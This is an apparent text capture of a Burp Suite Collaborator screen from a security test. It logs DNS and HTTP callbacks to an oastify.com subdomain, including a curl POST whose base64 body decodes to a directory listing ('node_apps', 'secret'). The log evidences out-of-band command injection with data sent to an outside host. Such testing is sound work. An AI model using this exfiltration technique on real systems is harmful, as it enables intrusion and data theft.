 55 2023-Dec-10 23:46:30.182 UTC DNS ycezc3t72ych8oegyou7bfow4naeyhm6 3.251.104.239
56 2023-Dec-10 23:46:30.197 UTC HTTP ycezc3t72ych8oegyou7bfow4naeyhm6 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
Inspector
1 POST / HTTP/1.1
2 Host: ycezc3t72ych8oegyou7bfow4naeyhm6.oastify.com
3 User-Agent: curl/7.68.0
4 Accept: */*
5 Content-Length: 24
6 Content-Type: application/x-www-form-urlencoded
7
8 bm9kZV9hcHBzCnNlY3JldAo=
Selection 24 (0x18)
Selected text
bm9kZV9hcHBzCnNlY3JldAo=
Decoded from: Base64
node_apps \n
secret \n